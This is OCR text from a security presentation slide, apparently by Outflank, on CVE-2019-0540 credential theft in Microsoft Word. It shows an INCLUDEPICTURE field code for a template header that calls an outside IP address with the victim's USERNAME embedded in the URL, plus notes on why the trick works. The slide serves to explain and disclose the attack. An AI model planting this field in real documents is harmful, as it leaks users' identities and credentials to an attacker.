 CVE-2019-0540 – CREDENTIAL THEFT
MAILINGS REVIEW VIEW DESIGN
Previous Different First Page Header from Top: 0.5"
Next Different Odd & Even Pages Footer from Bottom: 0.5"
to Link to Previous Show Document Text Insert Alignment Tab Close Header
oter and Footer
Navigation Options Position Close
{ INCLUDEPICTURE \d "http://192.168.1.7:8000/{ USERNAME \* MERGEFORMAT }" \*
MERGEFORMATINET }
Header
- In the header of a DotX file
- INCLUDEPICTURE URL is made dynamic by adding the USERNAME field
- Word does not continue loading as long as picture is not loaded
www.outflank.nl 6